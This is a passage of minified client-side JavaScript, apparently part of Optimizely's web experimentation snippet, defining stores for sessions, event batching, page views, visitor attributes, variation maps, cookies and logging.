Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return 